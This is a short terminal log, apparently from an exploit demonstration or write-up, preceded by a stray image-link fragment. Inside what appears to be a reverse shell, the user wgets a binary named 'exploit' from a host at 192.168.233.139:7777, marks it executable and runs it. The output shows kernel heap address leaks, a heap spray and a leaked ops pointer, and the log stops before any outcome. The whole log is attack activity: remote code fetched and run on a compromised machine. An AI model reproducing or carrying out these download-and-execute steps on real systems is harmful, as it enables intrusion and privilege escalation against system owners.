 bash: no job control in this shell
user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 12:49:03-- http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1313680 (1.3M) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 1.25M --.-KB/s in 0.06s
2025-11-30 12:49:04 (19.8 MB/s) - 'exploit' saved [1313680/1313680]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
udata len : 253
udata len : 253
Target key : f
leak obj A heap : ffff96b406948f00
leak obj B heap : ffff96b406948e00
spray finish
Get ops : ffffffff8bb2afa0